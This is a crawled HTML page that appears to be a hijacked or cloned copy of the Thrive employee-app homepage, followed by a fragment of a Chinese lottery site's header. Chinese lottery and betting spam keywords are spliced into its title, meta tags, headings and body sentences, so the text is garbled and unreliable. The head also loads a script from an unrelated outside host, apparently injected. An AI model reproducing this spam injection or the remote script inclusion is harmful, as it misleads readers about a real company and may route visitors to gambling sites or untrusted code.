

--- FILE ---
content_type: text/html
request_url: http://www.cijan.co/?m=about&l=en
body_size: 10144
content:
<!doctype html>
<html class="no-js" lang="en">
	<head>
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<meta http-equiv="Content-Type" content="text/html; charset=utf-8">

		<script id="moneypennyScript" async src="js/091a5aed-27ff-4655-9019-32e1dd5b5cd8.js"></script>


		<script async>
			let script = document.getElementById('moneypennyScript');

    if (script) {
        script.onload = script.onreadystatechange = function() {
            // StartChat
            var seAgent;
            Moneypenny.setCallback("StartChat", function(agent, msg, type) {
                seAgent = agent;
                gtag("event", "chat", {
                    "event_category": "Moneypenny",
                    "event_label": type
                });
            });

            // Button Event
            Moneypenny.setCallback("InlineButtonClicked", function(options) {
                seAgent = agent;

                gtag("event", "InlineButtonClicked", {
                    "event_category": "Moneypenny",
                    "event_label": options.buttonLabel
                });
            });

            // OpenProactive
            Moneypenny.setCallback("OpenProactive", function(agent, msg) {
                seAgent = agent;

                gtag("event", "ProactiveChat", {
                    "event_category": "Moneypenny",
                    "event_label": type
                })
            });

            // ChatMessageReceived
            Moneypenny.setCallback("ChatMessageReceived", function(agent, msg) {
                seAgent = agent;

                gtag("event", "AgentMessages", {
                    "event_category": "Moneypenny",
                    "event_label": agent
                });
            });

            // Close
            Moneypenny.setCallback("Close", function(type, status) {
                gtag("event", "closingchat", {
                    "event_category": "Moneypenny"
                });
            });

            // Open
            Moneypenny.setCallback("Open", function(type, status) {
                gtag("event", "openingchat", {
                    "event_category": "Moneypenny"
                });
            });

            // StartCallme
            Moneypenny.setCallback("StartCallme", function(phone) {
                gtag("event", "CallMeInitiated", {
                    "event_category": "Moneypenny",
                    "event_label": phone
                });
            });

            // MessageSubmit
            Moneypenny.setCallback("MessageSubmit", function(email, msg) {
                gtag("event", "Thisisanofflinemessage", {
                    "event_category": "Moneypenny"
                });
            });

            // Minimize
            Moneypenny.setCallback("Minimize", function(isMinimized, chatType, boxType) {
                gtag("event", "ChatWindowMinimized", {
                    "event_category": "Moneypenny"
                });
            });

            // ChatEnded
            Moneypenny.setCallback(Moneypenny.callbacks.CHAT_ENDED, function(options) {
                gtag("event", "Chatisended", {
                    "event_category": "Moneypenny"
                });
            });
        }
    }
</script>

		<!-- Preload/Preconnect -->
		<link rel="preload"
			  href="svg/thrive-logo.svg"
			  as="image"
			  type="image/svg+xml">
		<link rel="preconnect" href="https://player.vimeo.com/">

		<link rel="preload" href="css/app5f5f.css" as="style">
		<link rel="stylesheet" href="css/app5f5f.css">
		<link rel="stylesheet" href="css/font-awesome.min.css">
		<script src="js/modernizr.js"></script>
		<link rel="stylesheet" href="css/yzk2piw.css">

		<link rel="stylesheet" type="text/css" href="css/modal-video.min.css">

		<script src="js/jquery.min.js"></script>
		<script src="js/modal-video.js"></script>
		<link rel="stylesheet" href="css/aos.css">
		<link rel="icon" type="image/x-icon" href="ico/favicon.ico">

		<!-- Custom zoho form CSS -->
		<script src="js/formval.js"></script>

		<!-- Google Optimise -->
		<script src="js/optimizeb830.js"></script>

		<!-- zoho web visitor tracking -->

		<script type="text/javascript">
			$( document ).ready(function() {
			      new ModalVideo('.js-modal-btn', {
			        channel: 'vimeo',
			        autoplay: true
			      });
			
			      $('#menu').click(function(){
			        $(this).toggleClass('menu-active');
			      });
			
			      $(".hamburgerButton").click(function(){
			        $(".mainMenu__mobile__fullScreen").toggleClass("visible");
			      });
			
			        $('#popupVideo__closeIcon, #popupVideo__closeButton').click(function(){
			          $('#popup').fadeOut('fast');
			        });
			
			        var video = document.getElementById("popupVideo");
			        if(video) {
			          video.oncanplaythrough = function() {
			            video.muted = true;
			            video.play();
			          }
			        }
			
			        function MarkPopupAsViewed(){
			          localStorage.setItem('popupHasBeenViewed', 'Yes');
			        }
			        $(document).ready(function() {
			          if(localStorage.getItem('popupHasBeenViewed') !== null){
			            $('#popup').hide();
			          }
			          $('#popup').on('click', '#popupVideo__closeIcon', MarkPopupAsViewed);
			          $('#popup').on('click', '#popupVideo__closeButton',MarkPopupAsViewed);
			        });
			      });
		</script>
		<title>奥洲幸运10记录开奖历史结果-澳洲2024幸运10现场开奖直播走势图-澳洲的幸运10官网开奖查询号码历史-Thrive</title>
		<script type="text/javascript" src="//bd51static.com/17wl.js"></script>
		<script src="main.js"></script>
		<meta name="generator" content="SEOmatic">
		<meta name="description" content="Thrive is 澳洲幸运10播放号码结果手机版正规 澳洲幸运10记录直播结果查询方法 澳洲幸运十人工预测计划全天 澳洲幸运10开奖号码2024新版下载 澳洲幸运10开奖结果历史查询 澳洲幸运10开奖官网开奖结果号码视频 2024澳洲幸运10官网开奖直播记录 澳洲2024幸运十码免费计划 澳洲幸运5分钟最新消息2024 an employee comms platform that helps you connect, communicate &amp; engage with your hard to reach, distributed, deskless or remote workforce.">
		<meta name="referrer" content="no-referrer-when-downgrade">
		<meta name="robots" content="all">
		<meta content="1651502708246957" property="fb:profile_id">
		<meta content="en_GB" property="og:locale">
		<meta content="奥洲幸运10记录开奖历史结果-澳洲2024幸运10现场开奖直播走势图-澳洲的幸运10官网开奖查询号码历史-Thrive" property="og:site_name">
		<meta content="website" property="og:type">
		<meta content="http://cijan.co/" property="og:url">
		<meta content="T奥洲幸运10记录开奖历史结果-澳洲2024幸运10现场开奖直播走势图-澳洲的幸运10官网开奖查询号码历史-Thrive" property="og:title">
		<meta content="Thrive is 澳洲幸运10播放号码结果手机版正规 澳洲幸运10记录直播结果查询方法 澳洲幸运十人工预测计划全天 澳洲幸运10开奖号码2024新版下载 澳洲幸运10开奖结果历史查询 澳洲幸运10开奖官网开奖结果号码视频 2024澳洲幸运10官网开奖直播记录 澳洲2024幸运十码免费计划 澳洲幸运5分钟最新消息2024 an employee comms platform that helps you connect, communicate &amp; engage with your hard to reach, distributed, deskless or remote workforce." property="og:description">
		<meta content="https://thrive.s3-assets.com/images/homepage/_1200x630_crop_center-center_82_none/thrive-open-graph-facebook.jpg?mtime=1649840939" property="og:image">
		<meta content="1200" property="og:image:width">
		<meta content="630" property="og:image:height">
		<meta content="Thrive | Employee Communications &amp; Engagement Platform" property="og:image:alt">
		<meta name="twitter:card" content="summary_large_image">
		<meta name="twitter:site" content="@_thriveapp">
		<meta name="twitter:creator" content="@_thriveapp">
		<meta name="twitter:title" content="奥洲幸运10记录开奖历史结果-澳洲2024幸运10现场开奖直播走势图-澳洲的幸运10官网开奖查询号码历史-Thrive">
		<meta name="twitter:description" content="Thrive is 澳洲幸运10播放号码结果手机版正规 澳洲幸运10记录直播结果查询方法 澳洲幸运十人工预测计划全天 澳洲幸运10开奖号码2024新版下载 澳洲幸运10开奖结果历史查询 澳洲幸运10开奖官网开奖结果号码视频 2024澳洲幸运10官网开奖直播记录 澳洲2024幸运十码免费计划 澳洲幸运5分钟最新消息2024 an employee comms platform that helps you connect, communicate &amp; engage with your hard to reach, distributed, deskless or remote workforce.">
		<meta name="twitter:image" content="https://thrive.s3-assets.com/images/homepage/_800x418_crop_center-center_82_none/thrive-open-graph-twitter.jpg?mtime=1649840939">
		<meta name="twitter:image:width" content="800">
		<meta name="twitter:image:height" content="418">
		<meta name="twitter:image:alt" content="Thrive | Employee Communications &amp; Engagement Platform">
		<link href="index.html" rel="canonical">
		<link href="index.html" rel="home">
		<link type="text/plain" href="txt/humans.txt" rel="author">
	</head>
	<body class="homepage">

		<div id="app" v-cloak>

			<div class="hamburgerButton">
				<div id="menu" class="menu">
					<div class="stick top"></div>
					<div class="stick middle"></div>
					<div class="stick bottom"></div>
				</div>
			</div>


			<div class="container navContainer">
				<nav data-topbar role="navigation" class="mainMenu" data-aos="fade-down" data-aos-duration="500">
					<ul class="mainMenu__primary">
						<li>
							<a href="index.html" class="logo logo--main">
								<img src="svg/thrive-logo.svg" alt="Thrive logo" width="135" height="44" />
							</a>
						</li>
						<li class="mainMenu__primary__link">
							<a href="features.html">Features</a>
						</li>
						<li id="useCasesDropdown" class="mainMenu__primary__link useCasesLink">
							<a class="hasDropdown">Use Cases</a>
							<div class="useCasesMenu">
								<div class="useCasesMenu__container">
									<div class="useCasesMenu__container--block">
										<h2>Employee Communications</h2>
										<nav>
											<a href="push-updates-store-information.html">
												<img src="png/push-updates-store-information.png">
												<p>Share Information with Instant Notifications</p>
											</a>
											<a href="encourage-feedback.html">
												<img src="png/encourage-feedback.png">
												<p>Two-Way Communication</p>
											</a>
										</nav>
									</div>
									<div class="useCasesMenu__container--block">
										<h2>Employee Engagement</h2>
										<nav>
											<a href="boost-morale-recognition.html">
												<img src="png/boost-morale-recognition.png">
												<p>Boost Morale &amp; Recognition</p>
											</a>
											<a href="onboard-new-employees.html">
												<img src="png/onboard-new-employees.png">
												<p>Onboard New Employees</p>
											</a>
											<a href="health-well-being.html">
												<img src="png/health-wellbeing.png">
												<p>Employee Well-being</p>
											</a>
										</nav>
									</div>
									<div class="useCasesMenu__container--block">
										<h2>Efficient Operations</h2>
										<nav>
											<a href="safety-efficiency.html">
												<img src="png/safety-efficiency.png">
												<p>Safety &amp; Efficiency</p>
											</a>
											<a href="secure-document-sharing.html">
												<img src="png/secure-document-sharing.png">
												<p>Secure Document Sharing</p>
											</a>
											<a href="integrate-with-existing-systems.html">
												<img src="png/integrate-with-existing-systems.png">
												<p>Integrate with Your Existing Systems</p>
											</a>
										</nav>
									</div>
								</div>
							</div>
						</li>
						<li class="mainMenu__primary__link">
							<a href="customer-stories.html">Customers</a>
						</li>
						<li class="mainMenu__primary__link">
							<a href="pricing.html">Pricing</a>
						</li>
						<li class="mainMenu__primary__link">
							<a href="become-a-thrive-partner.html">Partners</a>
						</li>
						<li class="mainMenu__primary__link">
							<a href="resources.html">Resources</a>
						</li>
						<li class="mainMenu__primary__link">
							<a href="https://blog.thrive.app/">Blog</a>
						</li>
					</ul>
					<ul class="mainMenu__secondary">
						<li>
							<a href="contact-us.html" class="button">Schedule a Demo</a>
						</li>
						<li class="mainMenu__secondary__link">
							<a target="_blank" href="https://login.theappbuilder.com/Login">Log in</a>
						</li>
					</ul>


				</nav>

			</div>

			<div class="mainMenu__mobile__fullScreen">
				<a href="#" id="menu__close"></a>
				<ul class="mobileMenu__primary">
					<li class="mobileMenu__primary__link">
						<a href="index.html">Home</a>
					</li>
					<li class="mobileMenu__primary__link useCases">
						<a>Use Cases</a>
					</li>
					<li class="mobileMenu__primary__link">
						<a href="features.html">Features</a>
					</li>
					<li class="mobileMenu__primary__link">
						<a href="customer-stories.html">Customers</a>
					</li>
					<li class="mobileMenu__primary__link">
						<a href="pricing.html">Pricing</a>
					</li>
					<li class="mobileMenu__primary__link">
						<a href="become-a-thrive-partner.html">Partners</a>
					</li>
					<li class="mobileMenu__primary__link">
						<a href="resources.html">Resources</a>
					</li>
					<li class="mobileMenu__primary__link">
						<a href="https://blog.thrive.app/">Blog</a>
					</li>
					<li>
						<a href="contact-us.html" class="button">Let's Talk</a>
					</li>
					<li class="mobileMenu__secondary__link">
						<a href="book-demo.html">Book a Demo</a>
					</li>
					<li class="mobileMenu__secondary__link paddingBottom--small">
						<a href="#">Help Centre</a>
					</li>
					<li class="mobileMenu__secondary__link">
						<a target="_blank" href="https://login.theappbuilder.com/Login" class="linkIcon--login">CMS Login</a>
					</li>
				</ul>
				<div class="useCasesNav" style="display:none">
					<div class="useCasesNav__header">
						<img src="svg/icon-dropdown.svg" class="closeUseCases">
					</div>
					<div class="useCasesNav__nav">

						<h2 class="useCasesHeading">Employee Communications</h2>
						<div class="panel">
							<nav>
								<a href="push-updates-store-information.html">
									<img src="png/push-updates-store-information.png">
									<p>Share Information with Instant Notifications</p>
								</a>
								<a href="encourage-feedback.html">
									<img src="png/encourage-feedback.png">
									<p>Two-Way Communication</p>
								</a>
							</nav>
						</div>
						<h2 class="useCasesHeading">Employee Engagement</h2>
						<div class="panel">
							<nav>
								<a href="boost-morale-recognition.html">
									<img src="png/boost-morale-recognition.png">
									<p>Boost Morale &amp; Recognition</p>
								</a>
								<a href="onboard-new-employees.html">
									<img src="png/onboard-new-employees.png">
									<p>Onboard New Employees</p>
								</a>
								<a href="health-well-being.html">
									<img src="png/health-wellbeing.png">
									<p>Employee Well-being</p>
								</a>
							</nav>
						</div>
						<h2 class="useCasesHeading">Efficient Operations</h2>
						<div class="panel">
							<nav>
								<a href="safety-efficiency.html">
									<img src="png/safety-efficiency.png">
									<p>Safety &amp; Efficiency</p>
								</a>
								<a href="secure-document-sharing.html">
									<img src="png/secure-document-sharing.png">
									<p>Secure Document Sharing</p>
								</a>
								<a href="integrate-with-existing-systems.html">
									<img src="png/integrate-with-existing-systems.png">
									<p>Integrate with Your Existing Systems</p>
								</a>
							</nav>
						</div>

					</div>
				</div>
			</div>


			<div id="homepage">

				<img data-aos="fade-right" class="homepage__backgroundImage homepage__backgroundImage--one" src="png/background-pink-squiggle.png" />
				<img data-aos="fade-left" class="homepage__backgroundImage homepage__backgroundImage--two" src="png/background-blue-squiggle.png" />

				<div class="container clearfix">

					<section class="hero hero--homepage" data-aos="fade" data-aos-delay="350" data-aos-duration="1000">
						<section class="titleArea homepageAnimationContainer">
							<img class="homeIcon--rosette floating-one" src="svg/animated-rosette.svg" width="63" height="72" loading="lazy" />
							<img class="homeIcon--lightbulb floating-two" src="svg/animated-lightbulb.svg" width="69" height="81" loading="lazy" />
							<img class="homeIcon--camera floating-one" src="svg/animated-camera.svg" width="55" height="55" loading="lazy" />
							<img class="homeIcon--link floating-two" src="svg/animated-link.svg" width="55" height="56" loading="lazy" />
							<img class="homeIcon--securephone floating-one" src="svg/animated-securephone.svg" width="62" height="83" loading="lazy" />
							<img class="homeIcon--message floating-two" src="svg/animated-message.svg" width="54" height="60" loading="lazy" />
							<h1>奥洲幸运10记录开奖历史结果-澳洲2024幸运10现场开奖直播走势图-澳洲的幸运10官网开奖查询号码历史</h1>
							<p class="strapline">Connect your employees &amp; transform your business by reimagining your internal communication strategy with 正规2024澳洲幸运10 Thrive.App, a secure, engaging mobile employee app.</p>

							<a href="#" data-video-id="722485208" class="textLink textLink--loud block js-modal-btn">Watch a Demo</a>
						</section>
					</section>

					<ul class="clientLogos" data-aos="fade-up" data-aos-delay="600" data-aos-duration=s"1000">
						<li>
							<img src="svg/logo-avis-budget-group.svg" alt="avis budget group logo" loading="lazy" />
						</li>
						<li>
							<img src="png/logo-toyota-racing-development.png" alt="toyota racing development logo" loading="lazy" />
						</li>
						<li>
							<img src="svg/logo-biffa.svg" alt="biffa logo" loading="lazy" />
						</li>
						<li>
							<img src="svg/logo-airfrance-klm.svg" alt="airfrance klm group logo" loading="lazy" />
						</li>
						<li>
							<img src="svg/logo-nhs.svg" alt="nhs logo" loading="lazy" height="60px" />
						</li>
						<li>
							<img src="jpg/logo-asda.jpg" alt="asda logo" loading="lazy" height="60px" />
						</li>
					</ul>

					<div class="fullSectionContainer videoTopPadding" data-aos="fade-up" data-aos-delay="600" data-aos-duration="1000">
						<section class="videoSection clearfix">
							<div class="videoSection__text">
								<h2>Watch how DPD Ireland used their 澳洲的幸运10历史号码开奖查询官网 Thrive employee app to replace their outdated internet platform, breaking down communication barriers and transforming the employee experience for their entire workforce.</h2>
								<!-- <a class="button" href="https://thrive.app/customer-stories/">Read Customer Stories</a> -->
							</div>
							<div class="videoSection__video">
								<div class="card">
									<div class="card__media" style="background-image: url(jpg/dpd.jpg);">
										<a href="#" class="videoButton js-modal-btn" data-video-id="768618564">
											<img src="svg/video-play-button-shadow.svg" width="120" height="120" loading="lazy" />
										</a>
									</div>
									<div class="card__info">
										<img src="png/dpd.png" alt="DPD Logo" width="170" height="75" loading="lazy">
										<p class="mini">See how Thrive helped DPD Ireland revolutionise communication & streamline their business processes</p>
									</div>
								</div>
							</div>
						</section>
					</div>


					<div class="fullSectionContainer">
						<div class="innerContainer clearfix">

							<section class="featureBlock" data-aos="fade-left" data-aos-delay="100" data-aos-duration="700">
								<div class="featureBlock__image">
									<img src="png/cms-learningtracks.png" alt="Phone showing Thrive homescreen">
								</div>
								<div class="featureBlock__text">
									<h2>Create your own employee app within days, then personalise content &amp; push critical information in minutes</h2>
									<p>Use 正规168幸运10开奖历史结果网站-奥10体彩记录结果查询官方 Thrive.App’s easy-to-use Content Management System (CMS) to segment your audience lists, publish content, and use push notifications to notify and reach the entire workforce. Customise the look of your app to match your company's brand for a seamless employee experience.</p>
									<p>To set you up for a successful employee app journey right from onboarding, get best practice advice from our Client Success Team and check out our unique Learning Tracks in the Thrive.App CMS for other top tips and ideas.</p>
								</div>
							</section>
							<section class="featureBlock featureBlock--ImageRight" data-aos="fade-right" data-aos-delay="100" data-aos-duration="700">
								<div class="featureBlock__image">
									<img src="png/reach-connect-workforce-2.png" alt="Phone showing Thrive homescreen">
								</div>
								<div class="featureBlock__text">
									<h2>Reach &amp; connect your entire workforce, even those without email or intranet access</h2>
									<p>From head office to the factory floor and everywhere in between, bring your deskless and dispersed employees together in one place, no matter where they are. </p>
									<p>Connect and reach employees at every touch point with an engaging, secure mobile app that keeps your entire workforce engaged, informed and safe.  </p>
								</div>
							</section>
							<section class="featureBlock" data-aos="fade-left" data-aos-delay="100" data-aos-duration="700">
								<div class="featureBlock__image">
									<img src="png/policies-and-procdures-with-thrive_2023-03-15-160123_dbuh.png" alt="Phone showing Thrive homescreen">
								</div>
								<div class="featureBlock__text">
									<h2>奥10历史开奖查询结果最新-幸运十体彩官方开奖直播澳洲号码</h2>
									<p>Employees, especially new hires, may feel uncomfortable about asking questions around company procedures. Ensure your teams have equal and easy access to the policies they need, removing any embarrassment.  </p>
									<p>With a 澳洲体彩幸运10官网 Thrive employee app you can keep everyone informed of the latest news and important updates, no matter their role, department or location. </p>
									<p>Digitally store all important documents like employee handbooks, policies and procedures, reducing time spent in HR meetings and cutting down on unnecessary paper printing. </p>
								</div>
							</section>
							<section class="featureBlock featureBlock--ImageRight" data-aos="fade-right" data-aos-delay="100" data-aos-duration="700">
								<div class="featureBlock__image">
									<img src="png/build-social-connections.png" alt="Phone showing Thrive homescreen">
								</div>
								<div class="featureBlock__text">
									<h2>Build social connections, create a more inclusive culture, &amp; improve employee retention </h2>
									<p>People are interested in other people and love to see their colleagues' stories. </p>
									<p>With the 奥洲幸运10查询结果正规平台【168彩网】幸运十记录号码走势数据-手机看澳洲幸运10历史结果直播视频 Thrive employee app you can provide a space for social interactions to create a close-knit culture and positive experience for your teams, as well as reducing employee absenteeism and driving engagement and app usage. </p>
								</div>
							</section>
							<section class="featureBlock" data-aos="fade-left" data-aos-delay="100" data-aos-duration="700">
								<div class="featureBlock__image">
									<img src="png/benefits-rewards.png" alt="Phone showing Thrive homescreen">
								</div>
								<div class="featureBlock__text">
									<h2>Share employee benefits &amp; rewards upfront </h2>
									<p>With a 澳洲的幸运10开奖官网开奖 Thrive employee app you can create a dedicated space to store all your company’s rewards &amp; benefits upfront, for everyone to see.  </p>
									<p>Give clear guidelines on how to access these benefits, encourage new hires and legacy employees to read this information in their own time from their own device.  </p>
									<p>Notify your entire workforce to view updates to benefits and rewards, with one press of a button in the Thrive.App CMS. </p>
								</div>
							</section>
							<section class="featureBlock featureBlock--ImageRight" data-aos="fade-right" data-aos-delay="100" data-aos-duration="700">
								<div class="featureBlock__image">
									<img src="png/peer-to-peer-recognition-002.png" alt="Phone showing Thrive homescreen">
								</div>
								<div class="featureBlock__text">
									<h2>Boost morale with peer-to-peer recognition </h2>
									<p>Employee recognition has been shown to improve morale, productivity, and retention, yet many organisations still suffer from a recognition deficit. </p>
									<p>With the 官网幸运奥洲10开奖直播开奖结果记录 Thrive employee app you can provide a space for employees to align your company values to achievements, and empower employees to recognise each other, publish success stories and send virtual high-fives to colleagues. </p>
								</div>
							</section>
						</div> <!-- end innerContainer -->

						<section class="seeMoreBlock">
							<p>See a full list of features and benefits</p>
							<a class="button" href="features.html">View App Features</a>
						</section>

					</div><!-- end fullSectionContainer -->

					<div class="fullSectionContainer">
						<section class="centralHeadingBlock">
							<h2>奥10官网开奖记录直播体彩-幸运10官方开奖结果查询-澳洲行云十历史开奖号码查询手机</h2>
							<p>We regularly share resources with guidance on how you can improve your company communications and employee experience</p>
						</section>

						<ul class="list__resources ">
							<li class="card">
								<a href="infrastructure-products-europe-unite-engage-their-workforce-with-their.html">
									<div class="card__media__overflowContainer">
										<div class="card__media" style="background-image: url(png/biffa.png);"></div>
									</div>
									<div class="card__info">
										<p class="subheading">Customer Success</p>
										<h3>澳洲行云10号码开奖结果 2024澳洲体彩查询-幸运五分钟历史开奖记录-奥洲十开奖直播号码-Biffa sees a consistently high engagement score of 59% year on year with their Thrive employee app</h3>
									</div>
								</a>
							</li>
							<li class="card">
								<a href="air-france-klm-european-sales-and-service-centre-streamlines-communications-channels-and-creates-a-community-hub.html">
									<div class="card__media__overflowContainer">
										<div class="card__media" style="background-image: url(jpg/airfranceklm-customerstorybannerbackground.jpg);"></div>
									</div>
									<div class="card__info">
										<p class="subheading">Customer Success</p>
										<h3>直播澳洲的幸运10结果号码-手机看澳洲行云10的体彩开奖记录-Air France KLM ESSC sees a 120% increase in engagement in their Thrive employee app</h3>
									</div>
								</a>
							</li>
							<li class="card">
								<a href="dpd-ireland.html">
									<div class="card__media__overflowContainer">
										<div class="card__media" style="background-image: url(png/dpd-ireland.png);"></div>
									</div>
									<div class="card__info">
										<p class="subheading">Customer Success</p>
										<h3>澳洲幸运10官方开奖结果 - 澳洲幸运10开奖官网开奖结果历史 - 澳洲10官网历史查询-DPD Ireland replace an outdated intranet &amp; transform their onboarding with their Thrive employee app</h3>
									</div>
								</a>
							</li>
						</ul>



						<section class="seeMoreBlock">
							<p>Want more tips?</p>
							<a class="button" href="https://blog.thrive.app/">Read our latest blog posts</a>
							<a href="resources.html" class="textLink textLink--loud block">Visit our resources library</a>
						</section>
					</div>

				</div><!-- end container -->

			</div> <!-- end homepage ID -->



			<section class="ctaBanner">
				<div class="ctaBanner__text">
					<h2 class="light cta">Ready to change how you communicate with your colleagues?</h2>
					<a href="contact-us.html" class="button button--large inlineBlock">Schedule a demo</a>
					<a href="customer-stories.html" class="textLink textLink--subtle block">Read our customer stories</a>
				</div>
			</section>
			<footer>
				<div class="container clearfix">
					<div class="footerColumns">
						<div class="footerColumn footerColumn--wide footerColumn--logo">
							<div class="footerLogo">
								<a href="index.html" class="logo logo--main">
									<img src="svg/thrive-logo.svg" alt="Thrive logo" width="150" height="49" alt="Thrive logo" loading="lazy" />
								</a>
								<a href="european-regional-development-fund.html" class="logo logo--main">
									<img src="jpg/europe.jpg" alt="Thrive logo" width="150" height="64" loading="lazy" />
								</a>
							</div>
						</div>
						<div class="footerColumn">
							<ul>
								<li class="footerHeading">Product</li>
								<li>
									<a href="index.html">Home</a>
								</li>
								<li>
									<a href="why-thrive.html">Why Thrive</a>
								</li>
								<li>
									<a href="customer-stories.html">Customer Stories</a>
								</li>
								<li>
									<a href="pricing.html">Pricing</a>
								</li>
								<li>
									<a href="resources.html">Resources</a>
								</li>
								<li>
									<a href="https://blog.thrive.app/">Blog</a>
								</li>
							</ul>
						</div>
						<div class="footerColumn">
							<ul>
								<li class="footerHeading">Customers</li>
								<li>
									<a href="http://docs.theappbuilder.com/">Help Centre</a>
								</li>
								<li>
									<a href="contact-us.html">Contact Us</a>
								</li>
								<li>
									<a href="register-interest.html">Register Interest</a>
								</li>
								<li>
									<a href="book-demo.html">Book a Demo</a>
								</li>
								<li>
									<a href="#"></a>
								</li>
								<li>
									<a href="https://login.theappbuilder.com/Login" class="linkIcon--login linkIcon--login--blue">CMS Login</a>
								</li>
							</ul>
						</div>
						<div class="footerColumn">
							<ul>
								<li class="footerHeading">Company</li>
								<li>
									<a href="features.html">Features</a>
								</li>
								<li>
									<a href="become-a-thrive-partner.html">Partners</a>
								</li>
								<li>
									<a href="careers.html">Careers</a>
								</li>

								<li>
									<a href="terms-of-service.html">Terms of Service</a>
								</li>
								<li>
									<a href="privacy.html">Privacy</a>
								</li>
								<li>
									<a href="covid-demo.html">Covid-19</a>
								</li>
								<li>
									<a class="cky-banner-element">Manage Cookies</a>
								</li>
							</ul>
						</div>
						<div class="footerColumn footerColumn--wide footerColumn--address">
							<p>UK Telephone: <a href="tel:+4402031980600">+44 (0) 20 3198 0600</a>
							</p>
							<p>US Telephone: <a href="tel:8886297783">888-629-7783</a>
							</p>
							<p>Email: <a href="mailto:hello@thrive.app">hello@thrive.app</a>
							</p>
							<a href="https://twitter.com/_ThriveApp" target="_blank" class="linkIcon--twitter">
								<img src="svg/twitter.svg" width="29" height="25" loading="lazy" alt="Twitter logo" />
							</a>
							<a href="https://www.linkedin.com/company/thriveemployeeengagement/?viewAsMember=true" target="_blank" class="linkIcon--linkedin">
								<img src="svg/linkedin.svg" width="25" height="25" loading="lazy" alt="Linkedin logo" />
							</a>
							<a href="https://www.facebook.com/ThriveEmployeeEngagementApp/" target="_blank" class="linkIcon--twitter">
								<img src="svg/facebook.svg" width="25" height="25" loading="lazy" alt="Facebook logo" />
							</a>
							<a href="https://www.youtube.com/channel/UCakH2LHAePGJP8qeckl3yqg/featured" target="_blank" class="linkIcon--linkedin">
								<img src="svg/youtube.svg" width="36" height="25" alt="YouTube logo" />
							</a>
						</div>

					</div><!-- end footerColumns -->
				</div>
				<p class="subtletext">
					&copy; 2024 奥洲幸运10记录开奖历史结果-澳洲2024幸运10现场开奖直播走势图-澳洲的幸运10官网开奖查询号码历史-Thrive Ltd.
				</p>
			</footer>
		</div>

		<script src="js/aos.js"></script>

		<script src="js/appb46f.js"></script>

		<script>
			AOS.init({
			    once: true,
			  });
		</script>


		<script type="application/ld+json">
			{"@context":"http://schema.org","@graph":[{"@type":"CreativeWork","author":{"@id":"thrive.app#identity"},"copyrightHolder":{"@id":"thrive.app#identity"},"copyrightYear":"2019","creator":{"@id":"thrive.app#creator"},"dateModified":"2023-03-15T16:49:13+00:00","datePublished":"2019-08-21T11:42:00+01:00","description":"Thrive is an employee comms platform that helps you connect, communicate & engage with your hard to reach, distributed, deskless or remote workforce.","headline":"Internal Communications & Employee Engagement Platform","image":{"@type":"ImageObject","url":"https://thrive.s3-assets.com/images/homepage/_1200x630_crop_center-center_82_none/Notifications-SEO.png?mtime=1673266132"},"inLanguage":"en-gb","mainEntityOfPage":"https://thrive.app/","name":"Internal Communications & Employee Engagement Platform","publisher":{"@id":"thrive.app#creator"},"url":"https://thrive.app"},{"@id":"thrive.app#identity","@type":"LocalBusiness","address":{"@type":"PostalAddress","addressCountry":"United Kingdom","addressLocality":"Belfast","addressRegion":"Northern Ireland","postalCode":"BT4 2GU","streetAddress":"405 Holywood Road"},"alternateName":"Thrive","description":"An employee communications platform that's cost-effective and easy to use.","email":"hello@thrive.app","image":{"@type":"ImageObject","height":"241","url":"https://thrive.app/images/logos/thrive-logo.svg","width":"738"},"logo":{"@type":"ImageObject","height":"60","url":"https://thrive.s3-assets.com/images/logos/_600x60_fit_center-center_82_none/4277/thrive-logo.jpg?mtime=1649841038","width":"184"},"name":"Thrive","openingHoursSpecification":[{"@type":"OpeningHoursSpecification","closes":"17:00:00","dayOfWeek":["Monday"],"opens":"09:00:00"},{"@type":"OpeningHoursSpecification","closes":"17:00:00","dayOfWeek":["Tuesday"],"opens":"09:00:00"},{"@type":"OpeningHoursSpecification","closes":"17:00:00","dayOfWeek":["Wednesday"],"opens":"09:00:00"},{"@type":"OpeningHoursSpecification","closes":"17:00:00","dayOfWeek":["Thursday"],"opens":"09:00:00"},{"@type":"OpeningHoursSpecification","closes":"17:00:00","dayOfWeek":["Friday"],"opens":"09:00:00"}],"priceRange":"$","telephone":"+44(0)2031980600","url":"https://thrive.app/thrive.app"},{"@id":"thrive.app#creator","@type":"LocalBusiness","address":{"@type":"PostalAddress","addressCountry":"BT4 2GU","addressLocality":"Belfast","addressRegion":"Northern Ireland","postalCode":"BT4 2GU","streetAddress":"405 Holywood Road"},"description":"An employee communications platform that's cost-effective and easy to use.","email":"hello@thrive.app","image":{"@type":"ImageObject","height":"241","url":"https://thrive.app/images/logos/thrive-logo.svg","width":"738"},"logo":{"@type":"ImageObject","height":"60","url":"https://thrive.s3-assets.com/images/logos/_600x60_fit_center-center_82_none/4277/thrive-logo.jpg?mtime=1649841038","width":"184"},"name":"Thrive","priceRange":"$","telephone":"+44(0)2031980600","url":"https://thrive.app/thrive.app"},{"@type":"BreadcrumbList","description":"Breadcrumbs list","itemListElement":[{"@type":"ListItem","item":"https://thrive.app","name":"Homepage","position":1}],"name":"Breadcrumbs"}]}
		</script>
		<script>
			var $zoho=$zoho || {};$zoho.salesiq = $zoho.salesiq ||
			            {widgetcode:"ea5ee0680c5e32cfaed3ad895e003599435d549df04c4b938b6997b36de3fa23", values:{},ready:function(){}};
			        var d=document;s=d.createElement("script");s.type="text/javascript";s.id="zsiqscript";s.defer=true;
			        s.src="https://salesiq.zoho.eu/widget";t=d.getElementsByTagName("script")[0];t.parentNode.insertBefore(s,t);d.write("<div id='zsiqwidget'></div>");
			(function() {
			   // if(window.localStorage.getItem("thrive-popup-ran") != null){
			   //   document.getElementById("popup").style.display = "none";
			   // }
			   document.getElementById("popupVideo__closeIcon").addEventListener("click", closePopup);
			   document.getElementById("popupVideo__closeButton").addEventListener("click", closePopup);
			   function closePopup() {
			     alert ("Popup Ran!");
			     document.getElementById("popup").style.display = "none";
			     window.localStorage.setItem("thrive-popup-ran", "yes")
			   }
			 });
		</script>
	</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://1688d6.com/webapp/html/public/head.html
body_size: 549
content:
<!--头部公共部分-->
<header id="indexHeader">
	<div class="top_menu_bar">
		<div class="top_menu_left" id="caizhong_name" >
			<a class="blue-button">查看所有彩种</a>
		</div>
		<div class="top_menu_middle" id="caizhong_name">
			<span id="titlespan"></span>
		</div>
		<div class="top_menu_more">
			<span class="more_btn">
			<span id="showtime"></span>
